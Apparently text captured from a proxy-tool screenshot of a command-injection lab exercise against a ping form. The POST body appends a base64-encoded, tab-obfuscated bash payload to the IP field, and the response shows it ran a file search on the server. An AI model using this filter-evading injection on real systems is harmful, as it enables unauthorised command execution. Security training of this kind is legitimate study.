 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1\r\n
2 Host: 159.65.27.79:32572\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate\r\n
7 Content-Type: application/x-www-form-urlencoded\r\n
8 Content-Length: 109\r\n
9 Origin: http://159.65.27.79:32572\r\n
10 Connection: close\r\n
11 Referer: http://159.65.27.79:32572/\r\n
12 Upgrade-Insecure-Requests: 1\r\n
13 \r\n
14 ip=127.0.0.1\n
15 bash<<<$(base64%09-d<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IGdyZXAgbXlzcWwgfCB0YW
lsIC1uIDE=)
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.024/0.024/0.024/0.000 ms
37 /usr/share/mysql/debian_create_root_user.sql
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>